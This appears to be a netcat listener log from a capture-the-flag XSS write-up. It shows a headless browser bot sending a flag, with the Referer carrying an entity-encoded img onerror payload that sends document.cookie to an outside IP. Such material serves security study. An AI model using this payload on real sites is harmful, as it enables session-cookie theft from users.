 Listening on [0.0.0.0] (family 0, port 1234)
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 39002)
GET /?flag=FLAG{f29129e2f1053 22e6} HTTP/1.1
Host: 134.175.33.164:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3264.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://89078a2f1f0b7d9f210b1876f4b20ada0a090ebb.knock.xss.moe/?q=%3Cimg%20src=%22x%22%20onerror=%26%23%78%37%37%3b%26%23%78%36%39%3b%26%23%78%36%65%3b%26%23%78%36%34%3b%26%23%78%
36%66%3b%26%23%78%37%37%3b%26%23%78%32%65%3b%26%23%78%36%66%3b%26%23%78%37%30%3b%26%23%78%36%35%3b%26%23%78%36%65%3b%26%23%78%32%38%3b%26%23%78%36%30%3b%26%23%78%36%38%3b%26%23%78%37%34%3
b%26%23%78%37%34%3b%26%23%78%37%30%3b%26%23%78%33%61%3b%26%23%78%32%66%3b%26%23%78%32%66%3b%26%23%78%33%31%3b%26%23%78%33%33%3b%26%23%78%33%34%3b%26%23%78%32%65%3b%26%23%78%33%31%3b%26%23
%78%33%37%3b%26%23%78%33%35%3b%26%23%78%32%65%3b%26%23%78%33%33%3b%26%23%78%33%33%3b%26%23%78%32%65%3b%26%23%78%33%31%3b%26%23%78%33%36%3b%26%23%78%33%34%3b%26%23%78%33%61%3b%26%23%78%33%
31%3b%26%23%78%33%32%3b%26%23%78%33%33%3b%26%23%78%33%34%3b%26%23%78%32%66%3b%26%23%78%33%66%3b%26%23%78%32%34%3b%26%23%78%37%62%3b%26%23%78%36%34%3b%26%23%78%36%66%3b%26%23%78%36%33%3b%2
6%23%78%37%35%3b%26%23%78%36%64%3b%26%23%78%36%35%3b%26%23%78%36%65%3b%26%23%78%37%34%3b%26%23%78%32%65%3b%26%23%78%36%33%3b%26%23%78%36%66%3b%26%23%78%36%66%3b%26%23%78%36%62%3b%26%23%78
%36%39%3b%26%23%78%36%35%3b%26%23%78%37%64%3b%26%23%78%36%30%3b%26%23%78%32%39%3b%3E
Accept-Encoding: gzip, deflate
Connection closed, listening again.
先知社区